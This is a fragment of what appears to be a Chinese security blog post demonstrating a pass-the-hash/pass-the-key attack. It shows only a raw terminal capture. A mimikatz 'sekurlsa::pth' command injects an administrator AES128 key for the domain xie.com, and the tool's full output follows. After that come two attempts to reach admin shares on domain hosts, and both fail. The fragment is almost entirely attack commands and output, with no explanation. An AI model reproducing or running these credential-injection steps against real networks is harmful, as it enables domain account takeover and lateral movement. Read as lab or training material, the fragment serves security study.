 mimikatz # sekurlsa::pth /user:administrator /domain:xie.com /aes128:4728551c859bbe351e9c11b5d959163e
user    : administrator
domain  : xie.com
program : cmd.exe
impers. : no
AES128  : 4728551c859bbe351e9c11b5d959163e
  |  PID  1552
  |  TID  1540
  |  LSA Process was already R/W
  |  LUID 0 ; 570381 (00000000:0008b40d)
  \_ msv1_0   - data copy @ 00000000002D0E50 : OK !
  \_ kerberos - data copy @ 0000000001757128
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000000001747B28 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\win2008.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>dir \\win2003.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192